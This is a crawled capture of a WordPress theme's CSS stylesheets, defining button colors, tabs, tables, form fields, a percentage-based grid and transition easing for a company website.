a.button:hover, button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover { background-image: url('[data-uri]'); background-size: 100%; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0.25)), color-stop(100%, rgba(0, 0, 0, 0.2))); background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(0, 0, 0, 0.2) 100%); background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(0, 0, 0, 0.2) 100%); background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(0, 0, 0, 0.2) 100%); background-image: linear-gradient(top, rgba(255, 255, 255, 0.25) 0%, rgba(0, 0, 0, 0.2) 100%); background-size: auto; }
a.button:active, button:active, input[type="submit"]:active, input[type="reset"]:active, input[type="button"]:active { background-image: url('[data-uri]'); background-size: 100%; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(100%, rgba(0, 0, 0, 0.15))); background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-size: auto; border: 1px solid #d2d2d2; border-bottom: 1px solid #d8d8d8; -webkit-box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.58), inset 0px 1px 6px rgba(0, 0, 0, 0.07), inset 0px -14px 12px rgba(255, 255, 255, 0.2); -moz-box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.58), inset 0px 1px 6px rgba(0, 0, 0, 0.07), inset 0px -14px 12px rgba(255, 255, 255, 0.2); box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.58), inset 0px 1px 6px rgba(0, 0, 0, 0.07), inset 0px -14px 12px rgba(255, 255, 255, 0.2); }
a.button.active, button.active, input[type="submit"].active, input[type="reset"].active, input[type="button"].active { color: #F5F5F5  !important; background-color: #606060 !important; text-shadow: 0 1px #333333 !important; border-color: transparent !important; -webkit-box-shadow: 0 1px 1px 0px rgba(0, 0, 0, 0.7) inset !important; -moz-box-shadow: 0 1px 1px 0px rgba(0, 0, 0, 0.7) inset !important; box-shadow: 0 1px 1px 0px rgba(0, 0, 0, 0.7) inset !important; background-image: none; /* W3C */ }
a.button.flat, button.flat, input[type="submit"].flat, input[type="reset"].flat, input[type="button"].flat { -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; background-image: none; border: none; }
a.button.large, button.large, input[type="submit"].large, input[type="reset"].large, input[type="button"].large { padding: 1.1em 2.8em; font-size: 105%; text-transform: uppercase; }
a.button.small, button.small, input[type="submit"].small, input[type="reset"].small, input[type="button"].small { padding: 0.6em 1.3em; font-size: 90%; }
a.button.tiny, button.tiny, input[type="submit"].tiny, input[type="reset"].tiny, input[type="button"].tiny { padding: 0.4em 1.2em; font-size: 80%; -webkit-border-radius: 5px; -moz-border-radius: 5px; -ms-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; background-image: none; border: none; font-weight: 600; }

/* $Colors ===========================
====================================== */
.blue, .red, .yellow, .green, .grey, .black, .night, .white { border-style: solid; }

/* ----------------- white ----------------------- */
.white, a.button.white, button.white, input[type="submit"].white, input[type="reset"].white, input[type="button"].white { background-color: #fcfcfc; }

a.button.white, button.white, input.white { color: #505050; text-shadow: 0 1px white; border-color: #dddddd #c4c4c4 #aaaaaa; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.7) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.7) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.7) inset; }
a.button.white:hover, button.white:hover, input.white:hover { color: #3c3c3c; background-color: #efefef; }
a.button.white.flat, button.white.flat, input.white.flat { border: 1px solid #e8e8e8 !important; }
a.button.white.tiny, button.white.tiny, input.white.tiny { border: 1px solid #e8e8e8; }

.dark a.button.white, .dark a.button.white:hover, .dark button.white, .dark button.white:hover, .dark input.white { border-color: #555 #444 #333; }

/* ------------------- grey ------------------------------ */
.grey, a.button.grey, button.grey, input[type="submit"].grey, input[type="reset"].grey, input[type="button"].grey { background-color: silver; }

a.button.grey, button.grey, input.grey { color: white; text-shadow: 0 1px #8d8d8d; border-color: #cdcdcd #b3b3b3 gray; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.6) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.6) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.6) inset; }
a.button.grey:hover, button.grey:hover, input.grey:hover { color: white; background-color: #a7a7a7; }
a.button.grey.flat, button.grey.flat, input.grey.flat { border: 1px solid #a1a1a1 !important; }
a.button.grey.tiny, button.grey.tiny, input.grey.tiny { border: 1px solid #a1a1a1; }

.dark a.button.grey, .dark a.button.grey:hover, .dark button.grey, .dark button.grey:hover, .dark input.grey { border-color: #e1e1e1 #a5a5a5 #808080; }

/* ------------------ black ----------------------- */
.black, a.button.black, button.black, input[type="submit"].black, input[type="reset"].black, input[type="button"].black { background-color: #404245; }

a.button.black, button.black, input.black { color: whitesmoke; text-shadow: 0 1px #1b1c1d; border-color: #54565a #313335 #191a1b; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; }
a.button.black:hover, button.black:hover, input.black:hover { color: white; background-color: #27292b; }
a.button.black.flat, button.black.flat, input.black.flat { border: 1px solid #232425 !important; }
a.button.black.tiny, button.black.tiny, input.black.tiny { border: 1px solid #232425; }

.dark a.button.black, .dark a.button.black:hover, .dark button.black, .dark button.black:hover, .dark input.black { border-color: #666 #252525 #101010; }

/* ----------------- night ------------------------- */
.night, a.button.night, button.night, input[type="submit"].night, input[type="reset"].night, input[type="button"].night { background-color: #111111; }

a.button.night, button.night, input.night { color: whitesmoke; text-shadow: 0 1px black; border-color: #535353 #2d2d2d #141414; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; }
a.button.night:hover, button.night:hover, input.night:hover { color: white; }
a.button.night.flat, button.night.flat, input.night.flat { border: 1px solid #1e1e1e !important; }
a.button.night.tiny, button.night.tiny, input.night.tiny { border: 1px solid #1e1e1e; }

.dark a.button.night, .dark a.button.night:hover, .dark button.night, .dark button.night:hover, .dark input.night { -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.08) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.08) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.08) inset; border-color: #555 #202020 #191919; }

/* ------------------- red ------------------------------ */
.red, a.button.red, button.red, input[type="submit"].red, input[type="reset"].red, input[type="button"].red { background-color: #ed1c24; }

a.button.red, button.red, input.red { color: whitesmoke; text-shadow: 0 1px rgba(0, 0, 0, 0.3); border-color: #ef343b #de1219 #7f0a0f; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; }
a.button.red:hover, button.red:hover, input.red:hover { color: white; background-color: #de1219; }
a.button.red.flat, button.red.flat, input.red.flat { border: 1px solid #d01018 !important; }
a.button.red.tiny, button.red.tiny, input.red.tiny { border: 1px solid #d01018; }

.dark a.button.red, .dark a.button.red:hover, .dark button.red, .dark button.red:hover, .dark input.red { border-color: #e47b7b #e75a45 #A93125; }

/* ------------------- orange ------------------------------ */
.orange, a.button.orange, button.orange, input[type="submit"].orange, input[type="reset"].orange, input[type="button"].orange { background-color: #f48a01; }

a.button.orange, button.orange, input.orange { color: white; text-shadow: 0 1px rgba(0, 0, 0, 0.4); border: 1px solid #d2d2d2; border-color: #fe940b #cb7301 #844b01; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; }
a.button.orange:hover, button.orange:hover, input.orange:hover { color: white; background-color: #db7c01; }
a.button.orange.flat, button.orange.flat, input.orange.flat { border: 1px solid #cb7301 !important; }
a.button.orange.tiny, button.orange.tiny, input.orange.tiny { border: 1px solid #cb7301; }

.dark a.button.orange, .dark a.button.orange:hover, .dark button.orange, .dark button.orange:hover, .dark input.orange { border-color: #FFBB00 #FFAA00 #BB7700; }

/* ------------------- yellow ------------------------------ */
.yellow, a.button.yellow, button.yellow, input[type="submit"].yellow, input[type="reset"].yellow, input[type="button"].yellow { background-color: #ffd62c; }

a.button.yellow, button.yellow, input.yellow { color: #774400; text-shadow: 0 1px rgba(255, 255, 255, 0.4); border-color: #ffdb46 #dfb300 #ac8a00; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; }
a.button.yellow:hover, button.yellow:hover, input.yellow:hover { color: #4e2d00; background-color: #f8c800; }
a.button.yellow.flat, button.yellow.flat, input.yellow.flat { border: 1px solid #eec000 !important; }
a.button.yellow.tiny, button.yellow.tiny, input.yellow.tiny { border: 1px solid #eec000; }

.dark a.button.yellow, .dark a.button.yellow:hover, .dark button.yellow, .dark button.yellow:hover, .dark input.yellow { border-color: #FFFF99 #FFD62C #FFBB00; }

/* ------------------- green ------------------------------ */
.green, a.button.green, button.green, input[type="submit"].green, input[type="reset"].green, input[type="button"].green { background-color: #a5d12f; }

a.button.green, button.green, input.green { color: white; text-shadow: 1px 1px rgba(0, 0, 0, 0.4); border-color: #aed644 #95bd2a #536917; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; }
a.button.green:hover, button.green:hover, input.green:hover { color: #ebebeb; background-color: #8bb027; }
a.button.green.flat, button.green.flat, input.green.flat { border: 1px solid #84a825 !important; }
a.button.green.tiny, button.green.tiny, input.green.tiny { border: 1px solid #84a825; }

.dark a.button.green, .dark a.button.green:hover, .dark button.green, .dark button.green:hover, .dark input.green { border-color: #bddd73 #85bd53 #5b8230; }

/* ------------------- blue ------------------------------ */
.blue, a.button.blue, button.blue, input[type="submit"].blue, input[type="reset"].blue, input[type="button"].blue { background-color: #4583b3; }

a.button.blue, button.blue, input.blue { color: #d8f1fe; text-shadow: 0 1px rgba(0, 0, 0, 0.45); border-color: #548fbd #3e76a1 #224057; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1), 0 1px 0 0 rgba(255, 255, 255, 0.3) inset; }
a.button.blue:hover, button.blue:hover, input.blue:hover { color: white; background-color: #37688e; }
a.button.blue.flat, button.blue.flat, input.blue.flat { border: 1px solid #346387 !important; }
a.button.blue.tiny, button.blue.tiny, input.blue.tiny { border: 1px solid #346387; }

.dark a.button.blue, .dark a.button.blue:hover, .dark button.blue, .dark button.blue:hover, .dark input.blue { border-color: #399CD0 #1F78A7 #0A5278; }

/* $Icons ============================
====================================== */
.ico3 { width: 30px; height: 30px; display: block; overflow: hidden; }

/* $Tabs ============================
====================================== */
ul.tabs { display: block; margin: 0 0 20px 0; padding: 0; border-bottom: solid 1px #ddd; }
ul.tabs li { display: block; width: auto; height: auto; padding: 0; float: left; margin-bottom: 0; }
ul.tabs li a { display: block; text-decoration: none; width: auto; height: 29px; padding: 0px 20px; line-height: 30px; border: solid 1px #ddd; border-width: 1px 1px 0 1px; margin: 0; margin-right: -1px; background: #f5f5f5; font-size: 80%; }
ul.tabs li a.active { background: #fff; height: 30px; position: relative; top: -4px; padding-top: 4px; border-left-width: 1px; margin: 0 0 0 -1px; color: #111; -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; -moz-border-radius-topright: 2px; -webkit-border-top-right-radius: 2px; border-top-right-radius: 2px; }
ul.tabs li:first-child a { border-width: 1px 1px 0 1px; -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; }
ul.tabs li:first-child a.active { margin-left: 0; }
ul.tabs li:last-child a { -moz-border-radius-topright: 2px; -webkit-border-top-right-radius: 2px; border-top-right-radius: 2px; }

ul.tabs-content { margin: 0; display: block; }
ul.tabs-content > li { display: none; }
ul.tabs-content > li.active { display: block; }

/* Clearfixing tabs for beautiful stacking */
ul.tabs { *zoom: 1; }
ul.tabs:before, ul.tabs:after { content: ""; display: table; }
ul.tabs:after { clear: both; }

/* $Table ============================
====================================== */
table { margin-bottom: 1.4em; width: 100%; max-width: 100%; }

th { font-weight: bold; }

thead th { background: #aaaaaa; }

th, td, caption { padding: 4px 10px 4px 5px; }

table.striped tr:nth-child(even) td, table tr.even td { background: #fcfcfc; }

/* $Forms ============================
====================================== */
form { margin-bottom: 1em; }

fieldset { margin-bottom: 1em; }
fieldset legend { padding-bottom: .7em; padding-top: 1em; font-size: 1.3em; font-weight: normal; }

label, legend { display: block; font-weight: bold; }
label span, legend span { font-weight: normal; color: #444; }

label, input, button, select, textarea { vertical-align: baseline; *vertical-align: middle; }

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="url"], textarea, select { border: 1px solid #ccc; padding: .5em .7em; font-size: 90%; line-height: 1.3em; outline: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; color: #777; margin: 0; width: 210px; max-width: 100%; display: block; margin-bottom: 1em; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
input[type="text"].fat, input[type="password"].fat, input[type="email"].fat, input[type="tel"].fat, input[type="url"].fat, textarea.fat, select.fat { padding: .7em; }
.ie input[type="text"], .ie input[type="password"], .ie input[type="email"], .ie input[type="tel"], .ie input[type="url"], .ie textarea, .ie select { padding: .8em; }

input[type="checkbox"] { display: inline; }

input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="tel"]:focus, input[type="url"]:focus, textarea:focus { border-color: #aaa; color: #444; -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); box-shadow: 0 0 5px rgba(0, 0, 0, 0.2); }

textarea { min-height: 60px; }

select { width: 220px; padding: 0; }

/* align =============================
====================================== */
.ie7 img { -ms-interpolation-mode: bicubic; }

.hidden { display: none; }

.left { float: left; }

.right { float: right; }

.center { margin-left: auto; margin-right: auto; display: block; clear: both; }

.tcenter { text-align: center; }

.alignright, .alignleft { margin-bottom: 1em; }

.alignright { float: right; margin-left: 1.5em; }

.alignleft { float: left; margin-right: 1.5em; }

/* divider ---------- */
.sep { display: block; clear: both; height: 0; line-height: 0; }
.sep.space { height: 45px; }

/* Grid 
-------------------- */
.one_one, .one_half, .one_third, .two_third, .one_fourth, .one_fifth, .two_fourth, .three_fourth, .col { margin-left: 1%; margin-right: 1%; float: left; display: block; }
.rtl .one_one, .rtl .one_half, .rtl .one_third, .rtl .two_third, .rtl .one_fourth, .rtl .one_fifth, .rtl .two_fourth, .rtl .three_fourth, .rtl .col { float: right; }

.one-column .col { margin-left: 0; margin-right: 0; }

.grid_wrapper, .row { margin-left: -1%; margin-right: -1%; *zoom: 1; position: relative; }
.grid_wrapper:before, .grid_wrapper:after, .row:before, .row:after { content: ""; display: table; }
.grid_wrapper:after, .row:after { clear: both; }

.one_one { width: 98%; }
.one_one.no-gutter { width: 100%; }

.one_half { width: 47.98%; }
.ie7 .one_half { width: 47%; }

.one_third { width: 31.31%; }
.ie7 .one_third { width: 31%; }

.two_third { width: 64.64%; }
.ie7 .two_third { width: 64%; }

.one_fourth { width: 22.98%; }
.ie7 .one_fourth { width: 22%; }

.two_fourth { width: 47.98%; }
.ie7 .two_fourth { width: 47%; }

.three_fourth { width: 72.98%; }
.ie7 .three_fourth { width: 72%; }

.one_fifth { width: 17.98%; }
.ie7 .one_fifth { width: 17%; }

.one_sixth { width: 14.64%; }
.ie7 .one_sixth { width: 14%; }

.one-column .col, .col1 .col { width: 100%; margin-right: 0; }
.one-column .col.height1, .one-column .col.height2, .col1 .col.height1, .col1 .col.height2 { overflow: hidden; }

.two-column, .col2 { margin-left: -1%; margin-right: -1%; }
.ie7 .two-column .col, .two-column.isotope .col, .ie7 .col2 .col, .col2.isotope .col { width: 47.8%; }
.two-column .col, .col2 .col { width: 47.98%; }

.three-column, .col3 { margin-left: -1%; margin-right: -1%; }
.ie7 .three-column .col, .three-column.isotope .col, .ie7 .col3 .col, .col3.isotope .col { width: 31.2%; }
.three-column .col, .col3 .col { width: 31.31%; }

.four-column, .col4 { margin-left: -1%; margin-right: -1%; }
.ie7 .four-column .col, .four-column.isotope .col, .ie7 .col4 .col, .col4.isotope .col { width: 22.8%; }
.four-column .col, .col4 .col { width: 22.98%; }

.five-column, .col5 { margin-left: -1%; margin-right: -1%; }
.ie7 .five-column .col, .five-column.isotope .col, .ie7 .col5 .col, .col5.isotope .col { width: 17.8%; }
.five-column .col, .col5 .col { width: 17.98%; }

.six-column, .col6 { margin-left: -1%; margin-right: -1%; }
.ie7 .six-column .col, .six-column.isotope .col, .ie7 .col6 .col, .col6.isotope .col { width: 14.5%; }
.six-column .col, .col6 .col { width: 14.64%; }

.first { margin-left: 0 !important; }

.last { margin-right: 0 !important; }

.top { margin-top: 0; padding-top: 0; }

.bottom { margin-bottom: 0; padding-bottom: 0; }

/* easing ============================
====================================== */
.ease-out-quint { -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); }

.ease-out-expo { -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); -moz-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.ease-out-circ { -webkit-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1); -moz-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1); -o-transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1); transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1); }

.ease-out-quart { -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.ease-out-cubic { -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }

.flexslider { position: relative; }
.flexslider li { margin-bottom: 0; }
.flexslider.flex-carousel .slides li img { opacity: 0.3; cursor: pointer; }
.flexslider.flex-carousel .slides .flex-active-slide img { opacity: 1; cursor: auto; }

/**** Isotope Filtering ****/
.isotope-item { z-index: 2; }

.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }

/**** Isotope CSS3 transitions ****/
.isotope, .isotope .isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; -ms-transition-duration: 0.8s; -o-transition-duration: 0.8s; transition-duration: 0.8s; }

.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }

.isotope .isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property: -moz-transform, opacity; -ms-transition-property: -ms-transform, opacity; -o-transition-property: top, left, opacity; transition-property: transform, opacity; }

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }


--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/css/main.css?ver=2.8
body_size: 176599
content:
/*
===============================================================
#Domument $Body & globals $Heading $Wrapper & Containers $Header $Layout $Sections $Footer $Copyright 
===============================================================*/
/* Grid 
-------------------- */
.one_one, .one_half, .one_third, .single-portfolio .right-layout .entry-content, .single-portfolio .left-layout .entry-content, .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info, .single-axi_product .right-layout .entry-content, .single-axi_product .left-layout .entry-content, .two_third, .single-portfolio .right-layout .entry-media, .single-portfolio .left-layout .entry-media, .single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview, .single-axi_product .right-layout .entry-media, .single-axi_product .left-layout .entry-media, .one_fourth, .one_fifth, .two_fourth, .three_fourth, .col { margin-left: 1%; margin-right: 1%; float: left; display: block; }
.rtl .one_one, .rtl .one_half, .rtl .one_third, .rtl .single-portfolio .right-layout .entry-content, .single-portfolio .right-layout .rtl .entry-content, .rtl .single-portfolio .left-layout .entry-content, .single-portfolio .left-layout .rtl .entry-content, .rtl .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .full-layout .entry-content .rtl .single-info, .rtl .single-portfolio .no-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .rtl .single-info, .rtl .single-axi_product .right-layout .entry-content, .single-axi_product .right-layout .rtl .entry-content, .rtl .single-axi_product .left-layout .entry-content, .single-axi_product .left-layout .rtl .entry-content, .rtl .two_third, .rtl .single-portfolio .right-layout .entry-media, .single-portfolio .right-layout .rtl .entry-media, .rtl .single-portfolio .left-layout .entry-media, .single-portfolio .left-layout .rtl .entry-media, .rtl .single-portfolio .full-layout .entry-content .overview, .single-portfolio .full-layout .entry-content .rtl .overview, .rtl .single-portfolio .no-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .rtl .overview, .rtl .single-axi_product .right-layout .entry-media, .single-axi_product .right-layout .rtl .entry-media, .rtl .single-axi_product .left-layout .entry-media, .single-axi_product .left-layout .rtl .entry-media, .rtl .one_fourth, .rtl .one_fifth, .rtl .two_fourth, .rtl .three_fourth, .rtl .col { float: right; }

.one-column .col { margin-left: 0; margin-right: 0; }

.grid_wrapper, .single-portfolio .right-layout .entry-wrapper, .single-portfolio .left-layout .entry-wrapper, .single-portfolio .full-layout .entry-content, .single-portfolio .no-layout .entry-content, .type-staff.hentry .entry-wrapper, .single-axi_product .right-layout .entry-wrapper, .single-axi_product .left-layout .entry-wrapper, .row { margin-left: -1%; margin-right: -1%; *zoom: 1; position: relative; }
.grid_wrapper:before, .single-portfolio .right-layout .entry-wrapper:before, .single-portfolio .left-layout .entry-wrapper:before, .single-portfolio .full-layout .entry-content:before, .single-portfolio .no-layout .entry-content:before, .type-staff.hentry .entry-wrapper:before, .single-axi_product .right-layout .entry-wrapper:before, .single-axi_product .left-layout .entry-wrapper:before, .grid_wrapper:after, .single-portfolio .right-layout .entry-wrapper:after, .single-portfolio .left-layout .entry-wrapper:after, .single-portfolio .full-layout .entry-content:after, .single-portfolio .no-layout .entry-content:after, .type-staff.hentry .entry-wrapper:after, .single-axi_product .right-layout .entry-wrapper:after, .single-axi_product .left-layout .entry-wrapper:after, .row:before, .row:after { content: ""; display: table; }
.grid_wrapper:after, .single-portfolio .right-layout .entry-wrapper:after, .single-portfolio .left-layout .entry-wrapper:after, .single-portfolio .full-layout .entry-content:after, .single-portfolio .no-layout .entry-content:after, .type-staff.hentry .entry-wrapper:after, .single-axi_product .right-layout .entry-wrapper:after, .single-axi_product .left-layout .entry-wrapper:after, .row:after { clear: both; }

.one_one { width: 98%; }
.one_one.no-gutter { width: 100%; }

.one_half { width: 47.98%; }
.ie7 .one_half { width: 47%; }

.one_third, .single-portfolio .right-layout .entry-content, .single-portfolio .left-layout .entry-content, .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info, .single-axi_product .right-layout .entry-content, .single-axi_product .left-layout .entry-content { width: 31.31%; }
.ie7 .one_third, .ie7 .single-portfolio .right-layout .entry-content, .single-portfolio .right-layout .ie7 .entry-content, .ie7 .single-portfolio .left-layout .entry-content, .single-portfolio .left-layout .ie7 .entry-content, .ie7 .single-portfolio .full-layout .entry-content .single-info, .single-portfolio .full-layout .entry-content .ie7 .single-info, .ie7 .single-portfolio .no-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .ie7 .single-info, .ie7 .single-axi_product .right-layout .entry-content, .single-axi_product .right-layout .ie7 .entry-content, .ie7 .single-axi_product .left-layout .entry-content, .single-axi_product .left-layout .ie7 .entry-content { width: 31%; }

.two_third, .single-portfolio .right-layout .entry-media, .single-portfolio .left-layout .entry-media, .single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview, .single-axi_product .right-layout .entry-media, .single-axi_product .left-layout .entry-media { width: 64.64%; }
.ie7 .two_third, .ie7 .single-portfolio .right-layout .entry-media, .single-portfolio .right-layout .ie7 .entry-media, .ie7 .single-portfolio .left-layout .entry-media, .single-portfolio .left-layout .ie7 .entry-media, .ie7 .single-portfolio .full-layout .entry-content .overview, .single-portfolio .full-layout .entry-content .ie7 .overview, .ie7 .single-portfolio .no-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .ie7 .overview, .ie7 .single-axi_product .right-layout .entry-media, .single-axi_product .right-layout .ie7 .entry-media, .ie7 .single-axi_product .left-layout .entry-media, .single-axi_product .left-layout .ie7 .entry-media { width: 64%; }

.one_fourth { width: 22.98%; }
.ie7 .one_fourth { width: 22%; }

.two_fourth { width: 47.98%; }
.ie7 .two_fourth { width: 47%; }

.three_fourth { width: 72.98%; }
.ie7 .three_fourth { width: 72%; }

.one_fifth { width: 17.98%; }
.ie7 .one_fifth { width: 17%; }

.one_sixth { width: 14.64%; }
.ie7 .one_sixth { width: 14%; }

.one-column .col, .col1 .col { width: 100%; margin-right: 0; }
.one-column .col.height1, .one-column .col.height2, .col1 .col.height1, .col1 .col.height2 { overflow: hidden; }

.two-column, .col2 { margin-left: -1%; margin-right: -1%; }
.ie7 .two-column .col, .two-column.isotope .col, .ie7 .col2 .col, .col2.isotope .col { width: 47.8%; }
.two-column .col, .col2 .col { width: 47.98%; }

.three-column, .col3 { margin-left: -1%; margin-right: -1%; }
.ie7 .three-column .col, .three-column.isotope .col, .ie7 .col3 .col, .col3.isotope .col { width: 31.2%; }
.three-column .col, .col3 .col { width: 31.31%; }

.four-column, .col4 { margin-left: -1%; margin-right: -1%; }
.ie7 .four-column .col, .four-column.isotope .col, .ie7 .col4 .col, .col4.isotope .col { width: 22.8%; }
.four-column .col, .col4 .col { width: 22.98%; }

.five-column, .col5 { margin-left: -1%; margin-right: -1%; }
.ie7 .five-column .col, .five-column.isotope .col, .ie7 .col5 .col, .col5.isotope .col { width: 17.8%; }
.five-column .col, .col5 .col { width: 17.98%; }

.six-column, .col6 { margin-left: -1%; margin-right: -1%; }
.ie7 .six-column .col, .six-column.isotope .col, .ie7 .col6 .col, .col6.isotope .col { width: 14.5%; }
.six-column .col, .col6 .col { width: 14.64%; }

.first { margin-left: 0 !important; }

.last { margin-right: 0 !important; }

